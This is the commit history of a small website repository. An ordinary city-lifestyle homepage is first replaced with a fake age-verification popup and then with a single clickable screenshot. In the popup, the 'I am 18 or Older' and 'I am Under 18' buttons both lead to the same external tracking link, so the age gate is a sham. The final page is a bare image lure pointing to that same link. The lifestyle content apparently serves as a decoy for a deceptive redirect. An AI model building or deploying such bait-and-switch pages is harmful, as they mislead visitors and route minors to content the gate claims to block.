

==== index.html @ 841f80ee "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>VegasNow Living — Live Better Every Day</title>
  <meta name="description" content="VegasNow Living is your modern city lifestyle guide — apartments, neighborhoods, cafés, and more." />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<header>
  <div class="nav-wrap">
    <a href="index.html" class="logo">VegasNow<span>.</span></a>
    <button class="hamburger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
    <nav>
      <a href="index.html">Home</a>
      <a href="neighborhoods.html">Neighborhoods</a>
      <a href="apartments.html">Apartments</a>
      <a href="guides.html">Guides</a>
      <a href="blog.html">Blog</a>
      <a href="contact.html">Contact</a>
    </nav>
  </div>
</header>

<!-- HERO -->
<section class="hero">
  <div class="hero-inner">
    <p class="hero-label">City Lifestyle Platform</p>
    <h1>Live Better<br>Every Day</h1>
    <p>Your guide to modern urban living — from the perfect apartment to the best café for your next remote work day.</p>
    <a href="neighborhoods.html" class="btn">Explore the City</a>
  </div>
</section>

<!-- CATEGORIES -->
<section class="alt-bg">
  <div class="section-inner">
    <p class="section-label">Discover</p>
    <h2 class="section-title">Everything Urban Living</h2>
    <p class="section-sub">Browse our curated categories designed to help you settle in and thrive.</p>
    <div class="grid-4">
      <div class="cat-card">
        <span class="cat-icon">🏢</span>
        <h3>Apartments</h3>
        <p>Studios, lofts, and co-living spaces for every budget.</p>
      </div>
      <div class="cat-card">
        <span class="cat-icon">🏙️</span>
        <h3>Neighborhoods</h3>
        <p>Find the vibe that fits your lifestyle — quiet or vibrant.</p>
      </div>
      <div class="cat-card">
        <span class="cat-icon">☕</span>
        <h3>Cafés & Work Spots</h3>
        <p>Top spots to work remotely with great coffee and Wi-Fi.</p>
      </div>
      <div class="cat-card">
        <span class="cat-icon">🔧</span>
        <h3>Local Services</h3>
        <p>Trusted providers for cleaning, repairs, and daily needs.</p>
      </div>
    </div>
  </div>
</section>

<!-- LIFESTYLE HIGHLIGHTS -->
<section>
  <div class="section-inner">
    <p class="section-label">Lifestyle</p>
    <h2 class="section-title">City Living, Elevated</h2>
    <p class="section-sub">Tips and spaces curated to make every day feel effortless.</p>
    <div class="grid-3">
      <div class="card">
        <img src="https://images.unsplash.com/photo-1555396273-367ea4eb4db5?w=600&q=80" alt="Modern café" loading="lazy" />
        <div class="card-body">
          <p class="card-tag">Remote Work</p>
          <h3>Best Cafés for Deep Work</h3>
          <p>Quiet corners, fast internet, and great flat whites. Find your productive space.</p>
        </div>
      </div>
      <div class="card">
        <img src="https://images.unsplash.com/photo-1502672260266-1c1ef2d93688?w=600&q=80" alt="Modern apartment" loading="lazy" />
        <div class="card-body">
          <p class="card-tag">Living Tips</p>
          <h3>Styling Small Spaces</h3>
          <p>Smart furniture, neutral tones, and clever storage for compact apartments.</p>
        </div>
      </div>
      <div class="card">
        <img src="https://images.unsplash.com/photo-1477959858617-67f85cf4f1df?w=600&q=80" alt="City park" loading="lazy" />
        <div class="card-body">
          <p class="card-tag">Wellbeing</p>
          <h3>Green Spaces in the City</h3>
          <p>Parks, trails, and rooftop gardens to recharge after a busy week.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- THINGS TO DO -->
<section class="alt-bg">
  <div class="section-inner">
    <p class="section-label">Explore</p>
    <h2 class="section-title">Things to Do</h2>
    <p class="section-sub">Discover local experiences that make city life worth living.</p>
    <div class="grid-2">
      <div class="card">
        <img src="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?w=700&q=80" alt="Dining" loading="lazy" />
        <div class="card-body">
          <p class="card-tag">Food & Drink</p>
          <h3>Local Dining Scene</h3>
          <p>From street markets to rooftop restaurants — the city's food culture has something for every palate.</p>
        </div>
      </div>
      <div class="card">
        <img src="https://images.unsplash.com/photo-1493246507139-91e8fad9978e?w=700&q=80" alt="Weekend activities" loading="lazy" />
        <div class="card-body">
          <p class="card-tag">Weekends</p>
          <h3>Weekend Experiences</h3>
          <p>Art walks, outdoor markets, yoga classes, and live music — your perfect Saturday is waiting.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- CTA -->
<div class="cta-section">
  <h2>Ready to Find Your Place?</h2>
  <p>Explore apartments, neighborhoods, and lifestyle guides all in one place.</p>
  <a href="apartments.html" class="btn btn-white">Browse Apartments</a>
</div>

<footer>
  <div class="footer-inner">
    <div class="footer-top">
      <div class="footer-brand">
        <a href="index.html" class="logo">VegasNow<span style="color:var(--accent)">.</span></a>
        <p>Your guide to modern urban living. Apartments, neighborhoods, cafés, and more.</p>
      </div>
      <div class="footer-col">
        <h4>Explore</h4>
        <a href="neighborhoods.html">Neighborhoods</a>
        <a href="apartments.html">Apartments</a>
        <a href="guides.html">Guides</a>
        <a href="blog.html">Blog</a>
      </div>
      <div class="footer-col">
        <h4>Company</h4>
        <a href="contact.html">Contact Us</a>
        <a href="#">About</a>
        <a href="#">Privacy Policy</a>
      </div>
      <div class="footer-col">
        <h4>Follow</h4>
        <a href="#">Instagram</a>
        <a href="#">Twitter / X</a>
        <a href="#">Pinterest</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span>© 2025 VegasNow Living. All rights reserved.</span>
      <span>Live Better Every Day</span>
    </div>
  </div>
</footer>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
/* ===== VegasNow Living — style.css ===== */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;600;700&family=DM+Sans:wght@300;400;500&display=swap');

:root {
  --cream: #F9F6F1;
  --warm-white: #FFFFFF;
  --sand: #E8E0D5;
  --charcoal: #1A1A1A;
  --graphite: #3D3D3D;
  --muted: #8A8580;
  --accent: #C8854A;
  --accent-light: #F0DBC8;
  --card-shadow: 0 2px 20px rgba(0,0,0,0.07);
  --radius: 12px;
  --transition: 0.3s ease;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  font-family: 'DM Sans', sans-serif;
  background: var(--cream);
  color: var(--charcoal);
  font-size: 16px;
  line-height: 1.7;
}

h1,h2,h3,h4 { font-family: 'Playfair Display', serif; line-height: 1.25; }
a { text-decoration: none; color: inherit; }
img { width: 100%; display: block; object-fit: cover; }

/* ===== HEADER ===== */
header {
  background: var(--warm-white);
  position: sticky; top: 0; z-index: 100;
  border-bottom: 1px solid var(--sand);
}
.nav-wrap {
  max-width: 1200px; margin: 0 auto;
  padding: 0 24px;
  display: flex; align-items: center; justify-content: space-between;
  height: 68px;
}
.logo { font-family: 'Playfair Display', serif; font-size: 1.3rem; font-weight: 700; color: var(--charcoal); }
.logo span { color: var(--accent); }

nav { display: flex; gap: 32px; }
nav a {
  font-size: 0.875rem; font-weight: 500; color: var(--graphite);
  letter-spacing: 0.02em;
  transition: color var(--transition);
}
nav a:hover, nav a.active { color: var(--accent); }

.hamburger { display: none; flex-direction: column; gap: 5px; cursor: pointer; background: none; border: none; padding: 4px; }
.hamburger span { display: block; width: 22px; height: 2px; background: var(--charcoal); transition: var(--transition); }

/* ===== HERO ===== */
.hero {
  background: var(--charcoal);
  color: #fff;
  padding: 90px 24px;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.hero::before {
  content: '';
  position: absolute; inset: 0;
  background: linear-gradient(135deg, rgba(200,133,74,0.25) 0%, transparent 60%);
}
.hero-inner { position: relative; max-width: 700px; margin: 0 auto; }
.hero-label { font-size: 0.75rem; letter-spacing: 0.15em; text-transform: uppercase; color: var(--accent); margin-bottom: 16px; }
.hero h1 { font-size: clamp(2.2rem, 5vw, 3.6rem); margin-bottom: 18px; }
.hero p { font-size: 1.05rem; color: rgba(255,255,255,0.75); max-width: 500px; margin: 0 auto 32px; }
.btn {
  display: inline-block;
  padding: 13px 32px;
  background: var(--accent);
  color: #fff;
  border-radius: 50px;
  font-weight: 500;
  font-size: 0.9rem;
  transition: transform var(--transition), box-shadow var(--transition);
}
.btn:hover { transform: translateY(-2px); box-shadow: 0 8px 24px rgba(200,133,74,0.4); }
.btn-outline {
  background: transparent;
  border: 1.5px solid var(--accent);
  color: var(--accent);
}
.btn-outline:hover { background: var(--accent); color: #fff; }

/* ===== SECTIONS ===== */
section { padding: 72px 24px; }
.section-inner { max-width: 1200px; margin: 0 auto; }
.section-label { font-size: 0.72rem; letter-spacing: 0.15em; text-transform: uppercase; color: var(--accent); margin-bottom: 10px; }
.section-title { font-size: clamp(1.6rem, 3vw, 2.2rem); margin-bottom: 12px; }
.section-sub { color: var(--muted); max-width: 480px; margin-bottom: 48px; font-size: 0.95rem; }

.alt-bg { background: var(--warm-white); }
.dark-bg { background: var(--charcoal); color: #fff; }
.dark-bg .section-sub { color: rgba(255,255,255,0.6); }

/* ===== GRID / CARDS ===== */
.grid-4 { display: grid; grid-template-columns: repeat(4,1fr); gap: 20px; }
.grid-3 { display: grid; grid-template-columns: repeat(3,1fr); gap: 24px; }
.grid-2 { display: grid; grid-template-columns: repeat(2,1fr); gap: 24px; }

.card {
  background: var(--warm-white);
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--card-shadow);
  transition: transform var(--transition), box-shadow var(--transition);
}
.card:hover { transform: translateY(-4px); box-shadow: 0 8px 32px rgba(0,0,0,0.11); }
.card img { height: 200px; }
.card-body { padding: 20px; }
.card-tag { font-size: 0.72rem; letter-spacing: 0.1em; text-transform: uppercase; color: var(--accent); margin-bottom: 8px; }
.card-body h3 { font-size: 1.1rem; margin-bottom: 8px; }
.card-body p { color: var(--muted); font-size: 0.875rem; }

/* Category cards */
.cat-card {
  background: var(--warm-white);
  border-radius: var(--radius);
  padding: 28px 22px;
  box-shadow: var(--card-shadow);
  display: flex; flex-direction: column; gap: 10px;
  transition: transform var(--transition);
  border-top: 3px solid transparent;
}
.cat-card:hover { transform: translateY(-4px); border-top-color: var(--accent); }
.cat-icon { font-size: 1.8rem; }
.cat-card h3 { font-size: 1rem; }
.cat-card p { font-size: 0.85rem; color: var(--muted); }

/* ===== CTA SECTION ===== */
.cta-section {
  background: var(--accent);
  color: #fff;
  text-align: center;
  padding: 72px 24px;
}
.cta-section h2 { font-size: clamp(1.6rem, 3vw, 2.2rem); margin-bottom: 12px; }
.cta-section p { font-size: 1rem; opacity: 0.85; margin-bottom: 28px; }
.btn-white { background: #fff; color: var(--accent); }
.btn-white:hover { box-shadow: 0 8px 24px rgba(0,0,0,0.2); }

/* ===== BLOG CARD ===== */
.blog-meta { font-size: 0.78rem; color: var(--muted); margin-bottom: 8px; }

/* ===== CONTACT ===== */
.contact-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 48px; align-items: start; }
.contact-info h3 { font-size: 1.2rem; margin-bottom: 12px; }
.contact-info p { color: var(--muted); font-size: 0.9rem; margin-bottom: 20px; }
.contact-item { display: flex; gap: 12px; align-items: flex-start; margin-bottom: 16px; font-size: 0.9rem; }
.contact-item .icon { font-size: 1.2rem; }
.form-group { margin-bottom: 18px; }
.form-group label { display: block; font-size: 0.82rem; font-weight: 500; margin-bottom: 6px; color: var(--graphite); }
.form-group input,
.form-group textarea,
.form-group select {
  width: 100%;
  padding: 11px 14px;
  border: 1.5px solid var(--sand);
  border-radius: 8px;
  font-family: 'DM Sans', sans-serif;
  font-size: 0.9rem;
  background: var(--cream);
  color: var(--charcoal);
  transition: border-color var(--transition);
  outline: none;
}
.form-group input:focus,
.form-group textarea:focus { border-color: var(--accent); }
.form-group textarea { resize: vertical; min-height: 120px; }

/* ===== FOOTER ===== */
footer {
  background: var(--charcoal);
  color: rgba(255,255,255,0.7);
  padding: 52px 24px 28px;
}
.footer-inner { max-width: 1200px; margin: 0 auto; }
.footer-top {
  display: grid; grid-template-columns: 2fr 1fr 1fr 1fr; gap: 40px;
  margin-bottom: 40px;
}
.footer-brand .logo { color: #fff; display: block; margin-bottom: 10px; }
.footer-brand p { font-size: 0.85rem; max-width: 220px; }
.footer-col h4 { color: #fff; font-family: 'DM Sans', sans-serif; font-size: 0.82rem; font-weight: 500; letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 14px; }
.footer-col a { display: block; font-size: 0.85rem; margin-bottom: 9px; transition: color var(--transition); }
.footer-col a:hover { color: var(--accent); }
.footer-bottom { border-top: 1px solid rgba(255,255,255,0.1); padding-top: 20px; font-size: 0.8rem; display: flex; justify-content: space-between; flex-wrap: wrap; gap: 10px; }

/* ===== RESPONSIVE ===== */
@media (max-width: 900px) {
  .grid-4 { grid-template-columns: repeat(2,1fr); }
  .grid-3 { grid-template-columns: repeat(2,1fr); }
  .footer-top { grid-template-columns: 1fr 1fr; }
  .contact-grid { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  .grid-4, .grid-3, .grid-2 { grid-template-columns: 1fr; }
  .footer-top { grid-template-columns: 1fr; }
  nav { display: none; flex-direction: column; position: absolute; top: 68px; left: 0; right: 0; background: var(--warm-white); padding: 20px 24px; border-bottom: 1px solid var(--sand); gap: 16px; }
  nav.open { display: flex; }
  .hamburger { display: flex; }
}

==== commit 229d266a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,175 +1,139 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>VegasNow Living — Live Better Every Day</title>
-  <meta name="description" content="VegasNow Living is your modern city lifestyle guide — apartments, neighborhoods, cafés, and more." />
-  <link rel="stylesheet" href="style.css" />
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Age Verification</title>
+
+<style>
+/* Reset */
+body, html {
+    margin: 0;
+    padding: 0;
+    font-family: Arial, sans-serif;
+    height: 100%;
+}
+
+/* ===== DESKTOP BACKGROUND ===== */
+body {
+    background: url('./screencapture.png') no-repeat top center;
+    background-size: cover;
+    background-attachment: fixed;
+    min-height: 100vh;
+}
+
+/* ===== DARK OVERLAY ===== */
+body::before {
+    content: '';
+    position: fixed;
+    inset: 0;
+    
+    background: rgba(0,0,0,0.5); /* keep slight dark */
+    
+    backdrop-filter: blur(8px);          /* MAIN BLUR */
+    -webkit-backdrop-filter: blur(8px);  /* Safari support */
+    
+    z-index: 1;
+}
+
+/* ===== POPUP ===== */
+.age-verification-container {
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    
+    width: 90%;
+    max-width: 360px;
+    padding: 15px;
+
+    background: rgba(255,255,255,0.9);
+    backdrop-filter: blur(5px);
+    border-radius: 12px;
+    text-align: center;
+
+    box-shadow: 0 8px 25px rgba(0,0,0,0.3);
+    z-index: 2;
+}
+
+/* TEXT */
+.content h1 {
+    font-size: 1.2rem;
+    margin-bottom: 10px;
+}
+
+.content p {
+    font-size: 0.95rem;
+    margin-bottom: 15px;
+}
+
+/* BUTTONS */
+.buttons {
+    display: flex;
+    gap: 10px;
+    justify-content: center;
+    flex-wrap: wrap;
+}
+
+.btn {
+    background-color: #0081a1;
+    color: #fff;
+    padding: 8px 12px;
+    text-decoration: none;
+    font-size: 0.9rem;
+    font-weight: 700;
+    border-radius: 6px;
+    transition: 0.3s;
+}
+
+.btn:hover {
+    background-color: #0b00a1;
+}
+
+/* ===== MOBILE PERFECT FIX ===== */
+@media (max-width: 768px) {
+    body {
+        background: url('./screencapture.png') no-repeat top center;
+        background-size: contain;   /* SHOW FULL IMAGE */
+        background-color: #000;     /* fill empty space */
+        background-attachment: scroll;
+        min-height: 100vh;
+    }
+
+    .age-verification-container {
+        max-width: 280px;
+        padding: 12px;
+    }
+
+    .content h1 {
+        font-size: 1rem;
+    }
+
+    .content p {
+        font-size: 0.85rem;
+    }
+
+    .btn {
+        font-size: 0.8rem;
+        padding: 7px 10px;
+    }
+}
+</style>
 </head>
+
 <body>
 
-<header>
-  <div class="nav-wrap">
-    <a href="index.html" class="logo">VegasNow<span>.</span></a>
-    <button class="hamburger" aria-label="Menu">
-      <span></span><span></span><span></span>
-    </button>
-    <nav>
-      <a href="index.html">Home</a>
-      <a href="neighborhoods.html">Neighborhoods</a>
-      <a href="apartments.html">Apartments</a>
-      <a href="guides.html">Guides</a>
-      <a href="blog.html">Blog</a>
-      <a href="contact.html">Contact</a>
-    </nav>
-  </div>
-</header>
+<div class="age-verification-container">
+    <div class="content">
+        <h1>Age Verification</h1>
+        <p>You must be 18 or older to enter this site.</p>
 
-<!-- HERO -->
-<section class="hero">
-  <div class="hero-inner">
-    <p class="hero-label">City Lifestyle Platform</p>
-    <h1>Live Better<br>Every Day</h1>
-    <p>Your guide to modern urban living — from the perfect apartment to the best café for your next remote work day.</p>
-    <a href="neighborhoods.html" class="btn">Explore the City</a>
-  </div>
-</section>
-
-<!-- CATEGORIES -->
-<section class="alt-bg">
-  <div class="section-inner">
-    <p class="section-label">Discover</p>
-    <h2 class="section-title">Everything Urban Living</h2>
-    <p class="section-sub">Browse our curated categories designed to help you settle in and thrive.</p>
-    <div class="grid-4">
-      <div class="cat-card">
-        <span class="cat-icon">🏢</span>
-        <h3>Apartments</h3>
-        <p>Studios, lofts, and co-living spaces for every budget.</p>
-      </div>
-      <div class="cat-card">
-        <span class="cat-icon">🏙️</span>
-        <h3>Neighborhoods</h3>
-        <p>Find the vibe that fits your lifestyle — quiet or vibrant.</p>
-      </div>
-      <div class="cat-card">
-        <span class="cat-icon">☕</span>
-        <h3>Cafés & Work Spots</h3>
-        <p>Top spots to work remotely with great coffee and Wi-Fi.</p>
-      </div>
-      <div class="cat-card">
-        <span class="cat-icon">🔧</span>
-        <h3>Local Services</h3>
-        <p>Trusted providers for cleaning, repairs, and daily needs.</p>
-      </div>
+        <div class="buttons">
+            <a href="http://newgrowthmedia.site/?utm_campaign=t1wrkxSFYF&v1=[v1]&v2=[v2]&v3=[v3]">I am 18 or Older</a>
+            <a href="http://newgrowthmedia.site/?utm_campaign=t1wrkxSFYF&v1=[v1]&v2=[v2]&v3=[v3]" class="btn">I am Under 18</a>
+        </div>
     </div>
-  </div>
-</section>
-
-<!-- LIFESTYLE HIGHLIGHTS -->
-<section>
-  <div class="section-inner">
-    <p class="section-label">Lifestyle</p>
-    <h2 class="section-title">City Living, Elevated</h2>
-    <p class="section-sub">Tips and spaces curated to make every day feel effortless.</p>
-    <div class="grid-3">
-      <div class="card">
-        <img src="https://images.unsplash.com/photo-1555396273-367ea4eb4db5?w=600&q=80" alt="Modern café" loading="lazy" />
-        <div class="card-body">
-          <p class="card-tag">Remote Work</p>
-          <h3>Best Cafés for Deep Work</h3>
-          <p>Quiet corners, fast internet, and great flat whites. Find your productive space.</p>
-        </div>
-      </div>
-      <div class="card">
-        <img src="https://images.unsplash.com/photo-1502672260266-1c1ef2d93688?w=600&q=80" alt="Modern apartment" loading="lazy" />
-        <div class="card-body">
-          <p class="card-tag">Living Tips</p>
-          <h3>Styling Small Spaces</h3>
-          <p>Smart furniture, neutral tones, and clever storage for compact apartments.</p>
-        </div>
-      </div>
-      <div class="card">
-        <img src="https://images.unsplash.com/photo-1477959858617-67f85cf4f1df?w=600&q=80" alt="City park" loading="lazy" />
-        <div class="card-body">
-          <p class="card-tag">Wellbeing</p>
-          <h3>Green Spaces in the City</h3>
-          <p>Parks, trails, and rooftop gardens to recharge after a busy week.</p>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- THINGS TO DO -->
-<section class="alt-bg">
-  <div class="section-inner">
-    <p class="section-label">Explore</p>
-    <h2 class="section-title">Things to Do</h2>
-    <p class="section-sub">Discover local experiences that make city life worth living.</p>
-    <div class="grid-2">
-      <div class="card">
-        <img src="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?w=700&q=80" alt="Dining" loading="lazy" />
-        <div class="card-body">
-          <p class="card-tag">Food & Drink</p>
-          <h3>Local Dining Scene</h3>
-          <p>From street markets to rooftop restaurants — the city's food culture has something for every palate.</p>
-        </div>
-      </div>
-      <div class="card">
-        <img src="https://images.unsplash.com/photo-1493246507139-91e8fad9978e?w=700&q=80" alt="Weekend activities" loading="lazy" />
-        <div class="card-body">
-          <p class="card-tag">Weekends</p>
-          <h3>Weekend Experiences</h3>
-          <p>Art walks, outdoor markets, yoga classes, and live music — your perfect Saturday is waiting.</p>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- CTA -->
-<div class="cta-section">
-  <h2>Ready to Find Your Place?</h2>
-  <p>Explore apartments, neighborhoods, and lifestyle guides all in one place.</p>
-  <a href="apartments.html" class="btn btn-white">Browse Apartments</a>
 </div>
 
-<footer>
-  <div class="footer-inner">
-    <div class="footer-top">
-      <div class="footer-brand">
-        <a href="index.html" class="logo">VegasNow<span style="color:var(--accent)">.</span></a>
-        <p>Your guide to modern urban living. Apartments, neighborhoods, cafés, and more.</p>
-      </div>
-      <div class="footer-col">
-        <h4>Explore</h4>
-        <a href="neighborhoods.html">Neighborhoods</a>
-        <a href="apartments.html">Apartments</a>
-        <a href="guides.html">Guides</a>
-        <a href="blog.html">Blog</a>
-      </div>
-      <div class="footer-col">
-        <h4>Company</h4>
-        <a href="contact.html">Contact Us</a>
-        <a href="#">About</a>
-        <a href="#">Privacy Policy</a>
-      </div>
-      <div class="footer-col">
-        <h4>Follow</h4>
-        <a href="#">Instagram</a>
-        <a href="#">Twitter / X</a>
-        <a href="#">Pinterest</a>
-      </div>
-    </div>
-    <div class="footer-bottom">
-      <span>© 2025 VegasNow Living. All rights reserved.</span>
-      <span>Live Better Every Day</span>
-    </div>
-  </div>
-</footer>
-
-<script src="script.js"></script>
 </body>
 </html>

==== commit cfdb6d76: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,139 +1,11 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Age Verification</title>
-
-<style>
-/* Reset */
-body, html {
-    margin: 0;
-    padding: 0;
-    font-family: Arial, sans-serif;
-    height: 100%;
-}
-
-/* ===== DESKTOP BACKGROUND ===== */
-body {
-    background: url('./screencapture.png') no-repeat top center;
-    background-size: cover;
-    background-attachment: fixed;
-    min-height: 100vh;
-}
-
-/* ===== DARK OVERLAY ===== */
-body::before {
-    content: '';
-    position: fixed;
-    inset: 0;
-    
-    background: rgba(0,0,0,0.5); /* keep slight dark */
-    
-    backdrop-filter: blur(8px);          /* MAIN BLUR */
-    -webkit-backdrop-filter: blur(8px);  /* Safari support */
-    
-    z-index: 1;
-}
-
-/* ===== POPUP ===== */
-.age-verification-container {
-    position: fixed;
-    top: 50%;
-    left: 50%;
-    transform: translate(-50%, -50%);
-    
-    width: 90%;
-    max-width: 360px;
-    padding: 15px;
-
-    background: rgba(255,255,255,0.9);
-    backdrop-filter: blur(5px);
-    border-radius: 12px;
-    text-align: center;
-
-    box-shadow: 0 8px 25px rgba(0,0,0,0.3);
-    z-index: 2;
-}
-
-/* TEXT */
-.content h1 {
-    font-size: 1.2rem;
-    margin-bottom: 10px;
-}
-
-.content p {
-    font-size: 0.95rem;
-    margin-bottom: 15px;
-}
-
-/* BUTTONS */
-.buttons {
-    display: flex;
-    gap: 10px;
-    justify-content: center;
-    flex-wrap: wrap;
-}
-
-.btn {
-    background-color: #0081a1;
-    color: #fff;
-    padding: 8px 12px;
-    text-decoration: none;
-    font-size: 0.9rem;
-    font-weight: 700;
-    border-radius: 6px;
-    transition: 0.3s;
-}
-
-.btn:hover {
-    background-color: #0b00a1;
-}
-
-/* ===== MOBILE PERFECT FIX ===== */
-@media (max-width: 768px) {
-    body {
-        background: url('./screencapture.png') no-repeat top center;
-        background-size: contain;   /* SHOW FULL IMAGE */
-        background-color: #000;     /* fill empty space */
-        background-attachment: scroll;
-        min-height: 100vh;
-    }
-
-    .age-verification-container {
-        max-width: 280px;
-        padding: 12px;
-    }
-
-    .content h1 {
-        font-size: 1rem;
-    }
-
-    .content p {
-        font-size: 0.85rem;
-    }
-
-    .btn {
-        font-size: 0.8rem;
-        padding: 7px 10px;
-    }
-}
-</style>
+<html>
+   <head>
+   <title>your space for relaxed and enjoyable play</title>
+  <meta name="description" content="enjoy">
 </head>
-
-<body>
-
-<div class="age-verification-container">
-    <div class="content">
-        <h1>Age Verification</h1>
-        <p>You must be 18 or older to enter this site.</p>
-
-        <div class="buttons">
-            <a href="http://newgrowthmedia.site/?utm_campaign=t1wrkxSFYF&v1=[v1]&v2=[v2]&v3=[v3]">I am 18 or Older</a>
-            <a href="http://newgrowthmedia.site/?utm_campaign=t1wrkxSFYF&v1=[v1]&v2=[v2]&v3=[v3]" class="btn">I am Under 18</a>
+    <body style="margin: 0">
+        <div>
+            <a href="http://newgrowthmedia.site/?utm_campaign=t1wrkxSFYF&v1=[v1]&v2=[v2]&v3=[v3]"><img src="screencapture.png"width="100%"/></a>
         </div>
-    </div>
-</div>
-
-</body>
+    </body>
 </html>
